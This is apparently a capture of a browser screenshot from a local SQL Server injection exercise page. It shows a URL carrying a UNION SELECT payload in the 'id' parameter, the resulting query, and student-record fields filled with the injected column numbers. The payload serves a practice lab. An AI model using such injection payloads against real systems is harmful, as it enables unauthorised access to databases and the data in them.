 不安全 192.168.41.131:8080/SqlServer.php?id=0%20union%20select%201,2,3,4%20--+
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 0 union select 1,2,3,4 --
NULL
学号：1
姓名：2
年龄：3
班级：4